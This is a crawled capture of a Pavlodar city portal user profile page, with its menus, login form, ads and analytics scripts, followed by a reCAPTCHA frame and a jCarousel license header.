

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://gorodpavlodar.kz/Login_site.html&op=userinfo&username=3248
body_size: 6185
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
		<script async src="https://cdn.tds.bid/bid.js" type="text/javascript"></script>
        <title>Павлодар Электронный город</title>
<META NAME="Document-state" CONTENT="Dynamic">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=cp1251">
<META HTTP-EQUIV="EXPIRES" CONTENT="0">
<META NAME="RESOURCE-TYPE" CONTENT="DOCUMENT">
<META NAME="DISTRIBUTION" CONTENT="GLOBAL">
<META NAME="AUTHOR" CONTENT="Павлодар Электронный город , Павлодарский сайт">
<META NAME="COPYRIGHT" CONTENT="Copyright (c) by Павлодар Электронный город, ТОО Электонный город">
<META NAME="DESCRIPTION" CONTENT="Павлодар, Павлодарский сайт, организации Павлодара, товары и услуги в Павлодаре, новости Павлодара, прогноз погоды в Павлодаре, курсы валют, Электронный город Павлодар">
<META NAME="ROBOTS" CONTENT="all">
<META NAME="REVISIT-AFTER" CONTENT="1 DAYS">
<META NAME="RATING" CONTENT="GENERAL">
<META NAME="Keywords" CONTENT="Павлодар организации фирмы товары услуги Павлодарский погода курсы валюты новости Казахстан ">
<meta name="yandex-verification" content="e592551f6e15f651">
<meta name="google-site-verification" content="Fk9FwpA6siCe22brtcUTz8jlTt6W427BddCqYGw9iQ4" /><SCRIPT type="text/javascript">
<!--
function showimage() {
if (!document.images)
return
document.images.avatar.src=
'https://gorodpavlodar.kz/modules/Forums/images/avatars/gallery/' + document.Register.user_avatar.options[document.Register.user_avatar.selectedIndex].value
}
//-->
</SCRIPT>

<LINK REL="StyleSheet" HREF="themes/gpsm/style/style.css?ver=3" TYPE="text/css">
<link rel="stylesheet" type="text/css" href="themes/gpsm/style/jquery-ui-1.8.20.custom.css">
<!--[if IE]><script language="javascript" type="text/javascript" src="scripts/slider/lib/excanvas.pack.js"></script><![endif]-->
<script type="text/javascript" src="scripts/slider/lib/jquery-1.3.2.js"></script>
<script type="text/javascript" src="scripts/slider/lib/custom.js"></script>
<script type="text/javascript" src="scripts/slider/lib/jquery-ui-1.8.20.custom.min.js"></script>
<script type="text/javascript" src="scripts/slider/lib/jquery.easing.1.2.js"></script>
<script type="text/javascript" src="scripts/slider/lib/jquery.anythingslider.js"></script>
<script type="text/javascript" src="scripts/slider/lib/jquery.corner.js"></script>
<script type="text/javascript" src="scripts/slider/lib/jcarousel.pack.js"></script>
<script type="text/javascript" src="scripts/slider/lib/jquery.ui.datepicker-ru.js"></script>
<script type="text/javascript" src="scripts/slider/lib/jquery.flot.pack.js"></script>
<script type="text/javascript" src="scripts/player/strings.js"></script>
<script type="text/javascript" src="scripts/player/px-video.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8055397513719033" crossorigin="anonymous"></script>
<link rel="stylesheet" type="text/css" href="scripts/slider/lib/jquery.jcarousel.css">
<link rel="stylesheet" type="text/css" href="scripts/slider/skins/tango/skin.css">
<link rel="stylesheet" type="text/css" href="scripts/map/style_map.css">
<link rel="stylesheet" type="text/css" href="scripts/player/px-video.css">
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>


		<script type="text/javascript">

			$(document).ready(function(){
				$.datepicker.setDefaults( $.datepicker.regional[ "ru" ] );
				$( ".datepickeri" ).datepicker($.datepicker.regional[ "ru" ]);
			});
		</script>
        </head>
<BODY bgColor="#FFFFFF">
<script type="text/javascript" src="scripts/tooltip/wz_tooltip.js"></script>
<script type="text/javascript" src="scripts/tooltip/tip_balloon.js"></script>
<script type="text/javascript" src="scripts/flv/swfobject.js"></script>

<table border="0" cellpadding="0" cellspacing="0" width="1000" align="center"><tr><td valign="top" >
<div style="height: 189px;">
<div  id="head" style="height: 129px; background-image: url('/themes/gpsm/images/Shapka2.jpg'); background-repeat: no-repeat; margin-bottom: 1px;">
<table cellspacing="0" cellpadding="0">
<tr>
<td width="210" height="129" valign="top">
<div style="background-image: url('/themes/gpsm/images/vhod.png'); background-repeat: no-repeat; background-position: bottom right;">
<div id="past_vhod" style="padding: 0px 5px 10px 15px; color: #737373; display: none;" class="login_site">
<div align="right" class="prev_vhod" style="display: none; color: #D54804; cursor: pointer; padding: 2px 8px 0px 0px;"><b>X</b></div><form action="Login_site.html" method="post">
<b>Логин &nbsp;&nbsp;&nbsp;&nbsp;</b><input type="text" name="username" size="13" maxlength="25"><br><b>Пароль &nbsp;</b><input type="password" name="user_password" size="13" maxlength="20"><input type="hidden" name="redirect" value="">
<input type="hidden" name="mode" value="">
<input type="hidden" name="f" value="">
<input type="hidden" name="t" value="">
<input type="hidden" name="op" value="login">
<div align="center">
<input type="submit" value="Войти на сайт" class="button"></div>
</form>
<div align="center" style="padding: 5px 3px 3px 0px;"><a href="Login_site.html&amp;op=new_user">Регистрация</a></div></div>
<div class="prev_vhod" align="center" style="padding: 5px 5px 10px 5px; cursor: pointer; color: #737373;">
<b>вход / регистрация</b></div>
</div>
</td>
<td width="790" align="center">
<div style="height: 110px; width: 600px; margin: 0; padding: 0; border: 0px solid #FFFFFF; position: relative; left: 38px; top: 1px;">
<a href="https://www.instagram.com/gorodpavlodar.kz" target="_blank" ><img src="images/kernab/gorodpavlodar111111111.png" alt="ЭГ инста" border="0" height="110"></a>
</div>
</td>
</tr>
</table>
</div>
<div id="top_menu" align="center" style="height: 60px;">
<table width="100%" style="height: 30px;" cellspacing="0" cellpadding="0"><tr>
<td class="break_menu"></td>
<td name="active" id="top_button_0" align="center" valign="middle" style="width: 30px;" class="button_menu"
		                                   onmouseover="Under(0)"
		                                   onmouseout="Under3()"
		                                   ><a href="Main.html" target="_top"><img src="themes/gpsm/images/home2.png" width="24" height="24" alt="Главная" border="0"></a></td>
<td class="break_menu"></td>
<td  id="top_button_1" align="center" valign="middle" class="button_menu"
		                                   onmouseover="Under(1)"
		                                   onmouseout="Under3()"
		                                   >Новости</td>
<td class="break_menu"></td>
<td  id="top_button_2" align="center" valign="middle" class="button_menu"
		                                   onmouseover="Under(2)"
		                                   onmouseout="Under3()"
		                                   >Бизнес</td>
<td class="break_menu"></td>
<td  id="top_button_3" align="center" valign="middle" class="button_menu"
		                                   onmouseover="Under(3)"
		                                   onmouseout="Under3()"
		                                   >Справочная</td>
<td class="break_menu"></td>
<td  id="top_button_4" align="center" valign="middle" class="button_menu"
		                                   onmouseover="Under(4)"
		                                   onmouseout="Under3()"
		                                   >Общение</td>
<td class="break_menu"></td>
<td  id="top_button_5" align="center" valign="middle" class="button_menu"
		                                   onmouseover="Under(5)"
		                                   onmouseout="Under3()"
		                                   >Развлечения</td>
<td class="break_menu"></td>
<td id="top_button0" align="center" valign="middle" class="button_menu_end"><form action="Search.html" method="post">
<table cellspacing="0" cellpadding="0"><tr><td><input name="search" type="text" style="color: #ADADAD;" onfocus="this.value=''" value=" поиск по сайту" size="18">&nbsp;&nbsp;</td><td><input type=image src="images/search.png" name="sub" style="border: 0px;">
</td></tr></table></form>
</td>
</tr></table>
<div id="under" align="left">
<div name="active" style="display: none; width: 1000px; position: absolute; top: 160px;" id="under_menu_0">
<table style="height: 30px; width: 100%; margin-top: 1px;" cellspacing="0" cellpadding="0"><tr>
<td align="center" valign="middle" style="width: 190px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Discount.html'"><a class="button_a" href="Discount.html" target="_top">Купить со скидкой</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 180px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='News.html'"><a class="button_a" href="News.html" target="_top">Узнать новости</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 190px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Anons.html'"><a class="button_a" href="Anons.html" target="_top">Подать объявление</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 160px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Expert.html'"><a class="button_a" href="Expert.html" target="_top">Задать вопрос</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" class="button_menu_end_under">&nbsp;</td>
</tr></table>
</div>
<div  style="display: none; width: 1000px; position: absolute; top: 160px;" id="under_menu_1">
<table style="height: 30px; width: 100%; margin-top: 1px;" cellspacing="0" cellpadding="0"><tr>
<td align="center" valign="middle" style="width: 110px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='world_news.html'"><a class="button_a" href="world_news.html" target="_top">Мировые</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 160px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='News_4.html'"><a class="button_a" href="News_4.html" target="_top">Казахстанские</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 155px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='News_2.html'"><a class="button_a" href="News_2.html" target="_top">Павлодарские</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 130px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='News_3.html'"><a class="button_a" href="News_3.html" target="_top">От портала</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 100px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Afisha.html'"><a class="button_a" href="Afisha.html" target="_top">Афиша</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 165px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Afisha_c2.html'"><a class="button_a" href="Afisha_c2.html" target="_top">Скоро в кино</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" class="button_menu_end_under">&nbsp;</td>
</tr></table>
</div>
<div  style="display: none; width: 1000px; position: absolute; top: 160px;" id="under_menu_2">
<table style="height: 30px; width: 100%; margin-top: 1px;" cellspacing="0" cellpadding="0"><tr>
<td align="center" valign="middle" style="width: 150px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Anons.html'"><a class="button_a" href="Anons.html" target="_top">Объявления</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 155px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Firms.html'"><a class="button_a" href="Firms.html" target="_top">Организации</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 155px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Valuta.html'"><a class="button_a" href="Valuta.html" target="_top">Курсы валют</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 150px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Firms_parrent_cat.html&amp;super_cat=62'"><a class="button_a" href="Firms_parrent_cat.html&amp;super_cat=62" target="_top">Что купить</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 160px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Discount.html'"><a class="button_a" href="Discount.html" target="_top">Акции-скидки</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" class="button_menu_end_under">&nbsp;</td>
</tr></table>
</div>
<div  style="display: none; width: 1000px; position: absolute; top: 160px;" id="under_menu_3">
<table style="height: 30px; width: 100%; margin-top: 1px;" cellspacing="0" cellpadding="0"><tr>
<td align="center" valign="middle" style="width: 100px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Phone.html'"><a class="button_a" href="Phone.html" target="_top">Телефон</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 135px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Firms.html'"><a class="button_a" href="Firms.html" target="_top">Организации</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 100px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Valuta.html'"><a class="button_a" href="Valuta.html" target="_top">Валюты</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 90px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Map_new.html'"><a class="button_a" href="Map_new.html" target="_top">Карта</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 90px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='pogoda.html'"><a class="button_a" href="pogoda.html" target="_top">Погода</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 85px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Afisha.html'"><a class="button_a" href="Afisha.html" target="_top">Афиша</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 150px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Afisha_c2.html'"><a class="button_a" href="Afisha_c2.html" target="_top">Скоро в кино</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 85px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Discount.html'"><a class="button_a" href="Discount.html" target="_top">Акции</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" class="button_menu_end_under">&nbsp;</td>
</tr></table>
</div>
<div  style="display: none; width: 1000px; position: absolute; top: 160px;" id="under_menu_4">
<table style="height: 30px; width: 100%; margin-top: 1px;" cellspacing="0" cellpadding="0"><tr>
<td align="center" valign="middle" style="width: 130px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Forums.html'"><a class="button_a" href="Forums.html" target="_top">Форумы</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 155px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Foto.html'"><a class="button_a" href="Foto.html" target="_top">Фотогалерея</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 130px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Expert.html'"><a class="button_a" href="Expert.html" target="_top">Эксперт</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" class="button_menu_end_under">&nbsp;</td>
</tr></table>
</div>
<div  style="display: none; width: 1000px; position: absolute; top: 160px;" id="under_menu_5">
<table style="height: 30px; width: 100%; margin-top: 1px;" cellspacing="0" cellpadding="0"><tr>
<td align="center" valign="middle" style="width: 160px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Foto.html'"><a class="button_a" href="Foto.html" target="_top">Фотогалерея</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 120px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Afisha.html'"><a class="button_a" href="Afisha.html" target="_top">Афиша</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 165px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Afisha_c2.html'"><a class="button_a" href="Afisha_c2.html" target="_top">Скоро в кино</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 165px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Firms_parrent_cat.html&amp;super_cat=130'"><a class="button_a" href="Firms_parrent_cat.html&amp;super_cat=130" target="_top">Где отдохнуть</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" class="button_menu_end_under">&nbsp;</td>
</tr></table>
</div>
</div>
</div>
</div>
</td></tr></table>
<table border="0" cellpadding="0" cellspacing="4" width="1000" align="center" style="padding-bottom: 0px; margin-bottom: 0px;"><tr><td valign="top">
<A name=top></A>

<h1>Домашняя страничка пользователя - aksalin</h1><div align="center"><img src="modules/Forums/images/avatars/gallery/blank.gif" alt="aksalin" border=0></div><table cellpadding="3" cellspacing="1" valign="top" bgcolor="#C0C0C0"><tr><td width="250" valign="top" bgcolor="#FFFFFF"><font class="global5">Сейчас пользователь:</font></td><td width="420" bgcolor="#FFFFFF"><b>Offline (Не на сайте)</b></td></tr>
<tr><td valign="top" bgcolor="#FFFFFF"><font class="global5">Зарегестрирован(а) на сайте:</font></td><td bgcolor="#FFFFFF"><b>Dec 29, 2007</b></td></tr>
<tr><td valign="top" bgcolor="#FFFFFF"><font class="global5">Сообщений на форуме:</font></td><td bgcolor="#FFFFFF"><b>0</b></td></tr>
<tr><td valign="top" bgcolor="#FFFFFF"><font class="global5">Последний раз был(а) на сайте:</font></td><td bgcolor="#FFFFFF"><b>25.11.2015  в  17:37</b></td></tr>
<tr><td valign="top" bgcolor="#FFFFFF"><font class="global5">Добавленные фотографии:</font></td><td valign="top" bgcolor="#FFFFFF">
<style type="text/css">

.jcarousel-skin-tango .jcarousel-container-horizontal {
    width: 350px;
}
.jcarousel-skin-tango .jcarousel-item {
    width: 100px;
    height: 100%;

}

.jcarousel-skin-tango .jcarousel-clip-horizontal {
    width: 350px;
    height: 100px;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal {
    top: 21px;
}
.jcarousel-skin-tango .jcarousel-next-horizontal {
    top: 21px;
}

</style>

<script type="text/javascript">
jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
        scroll: 2, 
        visible: 3 
    });
});

</script>
<div>
<ul id="mycarousel" class="jcarousel-skin-tango">
<li><a href="index.html?op=modload&amp;title=Foto&amp;do=showpic&amp;pid=8571"><img src="modules/Foto/album/people_town/thumb/jjizn_udalas_Lar.jpg" width="100" align="top" alt="" hspace="5" border=0></a></li><li><a href="index.html?op=modload&amp;title=Foto&amp;do=showpic&amp;pid=7385"><img src="modules/Foto/album/people_town/thumb/vospominaniya_o_.jpg" width="100" align="top" alt="" hspace="5" border=0></a></li><li><a href="index.html?op=modload&amp;title=Foto&amp;do=showpic&amp;pid=7743"><img src="modules/Foto/album/Art_Pavlodar/thumb/prrr_Large.jpg" width="100" align="top" alt="" hspace="5" border=0></a></li><li><a href="index.html?op=modload&amp;title=Foto&amp;do=showpic&amp;pid=7742"><img src="modules/Foto/album/Art_Pavlodar/thumb/ddacha_Large.jpg" width="100" align="top" alt="" hspace="5" border=0></a></li><li><a href="index.html?op=modload&amp;title=Foto&amp;do=showpic&amp;pid=8707"><img src="modules/Foto/album/Pavlodar/thumb/iyn2010_092_Larg.jpg" width="100" align="top" alt="" hspace="5" border=0></a></li></ul>
</div>
<br><br>Всего фотографий у aksalin:<b> 5</b><br><a href="index.html?op=modload&amp;title=Foto&amp;file=index&amp;do=showgall&amp;sabmit=3248"><b>Посмотреть все фотографии пользователя: aksalin</b></a></td></tr></table></div><br><div><img src="blank.gif" width="730" height="0" style="height: 0px;" alt="" border=0></div>
</td><td valign="top" width="250" align="center">
<!--noindex-->
<div style="height: 270px;  padding: 1px; width: 240px; margin-bottom: 5px; border: 1px solid #696969; position: relative; ">
<a href="Firms_view_firms.html&amp;f=15608" target="_blank" ><img src="images/kernab/combo_24_07_2025.gif" alt="Ёрш" border="0" height="270"></a>
</div>
<!--/noindex-->
<div style="padding-bottom: 3px;">
</div>
<!-- gorodpavlodar.kz_desktop_RSB_PAU --->

<div id="pau-id2">
<script>
if (window.defineRecWidget){
window.defineRecWidget({
containerId: "pau-id2",
plId: "10579",
prId: "10579-334",
product: "pau",
})
}else{
window.recWait = window.recWait || [];
window.recWait.push({
containerId: "pau-id2",
plId: "10579",
prId: "10579-334",
product: "pau",
})
}
</script>
</div>

<div style="padding-bottom: 3px;">
</div>
<!--noindex-->
<div style="height: 270px;  padding: 1px; width: 240px; margin-bottom: 5px; border: 1px solid #696969; position: relative; ">
<a href="http://www.arxsecurity.kz/" target="_blank" ><img src="images/kernab/arx_06_06_2025.gif" alt="ARX security" border="0" height="270"></a>
</div>
<!--/noindex-->
<div style="padding-bottom: 3px;">
</div>
<!--noindex-->
<!--/noindex-->
            <SCRIPT type="text/javascript" LANGUAGE="JavaScript">
                 $(document).ready(function(){
          $('#video_click_block').click(function(){
                  $('#video_block').fadeIn(100).end();
                  });
          $('#close_video_block').click(function(){
                  $('#video_block').hide();
                  });
          });

          </script>
       <div>
<div style="padding-bottom: 1px;">
<div style=" float: none;">
<div class="keep_block" style="padding: 2px; background-color: #808080;">
<div class="corner_keep_block" style=" background-color: #FFFFFF;">
<table width="100%" align="center" style="padding-bottom: 5px;">
<tr><td align="center" width="100%"><a href="Firms_view_firms.html&amp;f=3655"><img src="modules/Firms/user_logo/1238065324_logo3.gif" alt="" border="0"></a>
</td></tr>
             <tr><td width="100%" align="center" valign="top"><h3><a href="Firms_view_firms.html&amp;f=3655"><b>"Чистый мир" Клининговая компания</b></a></h3>
</table>
<b>Предлагает:</b><br>
<table width="100%">
<tr>
<td align="left" width="72"><a href="Firms_view_firms.html&amp;f=3655#work" onmouseover="TagToTip('text_works11', LEFT, true,  FADEIN, 100, FADEOUT, 100, WIDTH, 245, PADDING, 8, TEXTALIGN, 'justify', OFFSETX, 50)" onmouseout='UnTip()'><img src="modules/Firms/works_foto/thumb/3655/thumb_1238233321_9_d_vyezd.jpg" width="57" vspace="3" alt="" border="0"></a>
</td>
<td width="100%" align="left" valign="top"><a href="Firms_view_firms.html&amp;f=3655#work" onmouseover="TagToTip('text_works11', LEFT, true,  FADEIN, 100, FADEOUT, 100, WIDTH, 245, PADDING, 8, TEXTALIGN, 'justify', OFFSETX, 50)" onmouseout='UnTip()'>Выездная комплексна...</a><br>Выездная комплексная уборка.
<div style="display: none;" id="text_works11" align="center"><img src="modules/Firms/works_foto/3655/1238233321_9_d_vyezd.jpg" vspace="5" hspace="6" width="230" height="315" alt="" border="0"><div align="center"><b>Выездная комплексная уборка</b><br></div></div></td></tr>
<tr>
<td align="left" width="72"><a href="Firms_view_firms.html&amp;f=3655#work" onmouseover="TagToTip('text_works22', LEFT, true,  FADEIN, 100, FADEOUT, 100, WIDTH, 367, PADDING, 8, TEXTALIGN, 'justify', OFFSETX, 50)" onmouseout='UnTip()'><img src="modules/Firms/works_foto/thumb/3655/thumb_1237904559_1_d_uborka.jpg" width="57" vspace="3" alt="" border="0"></a>
</td>
<td width="100%" align="left" valign="top"><a href="Firms_view_firms.html&amp;f=3655#work" onmouseover="TagToTip('text_works22', LEFT, true,  FADEIN, 100, FADEOUT, 100, WIDTH, 367, PADDING, 8, TEXTALIGN, 'justify', OFFSETX, 50)" onmouseout='UnTip()'>Уборка прилегающих ...</a><br>Уборка прилегающих территорий.
<div style="display: none;" id="text_works22" align="center"><img src="modules/Firms/works_foto/3655/1237904559_1_d_uborka.jpg" vspace="5" hspace="6" width="352" height="292" alt="" border="0"><div align="center"><b>Уборка прилегающих территорий</b><br></div></div></td></tr>
</table>
</div>
</div>
</div>
</div>
</div>
<!-- gorodpavlodar.kz_desktop_RSB_bottom_PAU --->

<div id="pau-id3">
<script>
if (window.defineRecWidget){
window.defineRecWidget({
containerId: "pau-id3",
plId: "10579",
prId: "10579-335",
product: "pau",
})
}else{
window.recWait = window.recWait || [];
window.recWait.push({
containerId: "pau-id3",
plId: "10579",
prId: "10579-335",
product: "pau",
})
}
</script>
</div><div>
<div style="padding-bottom: 2px;">
<div class="corner" style=" background-color: #DDE8FC; float: none;">
</div>
</div>
</div>
<div><img src="themes/gpsm/images/pixel.gif" width="250" height="1" alt="" border=0></div>
</td></tr></table>
<a name="footer"></a><div><img src="themes/gpsm/images/pixel.gif" width="1000" height="1" alt="" border=0></div>
<div align="center"><div  class="corner_foter" style="background-color: #DDE8FC;" align="center"><table width="950" border="0" cellspacing="2" cellpadding="2" align="center"><tr><td><a href="Advertising.html" target="_top">Реклама на сайте</a></td><td><a href="Advertising.html&amp;go=contact" target="_top">Контакты</a></td><td><a href="Advertising.html&amp;go=client" target="_top">Наши клиенты</a></td><td width="48%" align="right" rowspan="2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td><td width="120" align="center" rowspan="2"><small><a href="Counter.html" target="_top"><img src="counter.php?nu=110957&amp;nip=22259&amp;ns=800513672" alt="Статистика" vspace="5" border="0"><br><b>сейчас на сайте 253 чел.</b></a></small></td></tr><tr><td colspan="5">© 2006-2025 ТОО"Электронный город"<br>&nbsp;&nbsp;&nbsp;&nbsp;Дизайн Алексенко А.<td><td><td></tr></table></div></div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<noindex><a href='//www.liveinternet.ru/click' "+
			"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
			escape(document.referrer)+((typeof(screen)=="undefined")?"":
			";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
			screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
			";"+Math.random()+
			"' alt='' title='LiveInternet' "+
			"border='0' width='0' height='0'><\/a><\/noindex>")
			//--></script><!--/LiveInternet-->

			<!-- Yandex.Metrika counter -->
			<script type="text/javascript">
			(function (d, w, c) {
			    (w[c] = w[c] || []).push(function() {
			        try {
			            w.yaCounter25881386 = new Ya.Metrika({id:25881386,
			                    clickmap:true,
			                    trackLinks:true,
			                    accurateTrackBounce:true});
			        } catch(e) { }
			    });

			    var n = d.getElementsByTagName("script")[0],
			        s = d.createElement("script"),
			        f = function () { n.parentNode.insertBefore(s, n); };
			    s.type = "text/javascript";
			    s.async = true;
			    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

			    if (w.opera == "[object Opera]") {
			        d.addEventListener("DOMContentLoaded", f, false);
			    } else { f(); }
			})(document, window, "yandex_metrika_callbacks");
			</script>
			<noscript><div><img src="//mc.yandex.ru/watch/25881386" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iDC3gT6QFIKzW-fxCjQo6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769695437318');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://gorodpavlodar.kz/scripts/slider/lib/jcarousel.pack.js
body_size: 5146
content:
/**
 * jCarousel - Riding carousels with jQuery
 *   http://sorgalla.com/jcarousel/
 *
 * Copyright (c) 2006 Jan Sorgalla (http://sorgalla.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * Built on top of the jQuery library
 *   http://jquery.com
 *
 * Inspired by the "Carousel Component" by Bill Scott
 *   http://billwscott.com/carousel/
 */
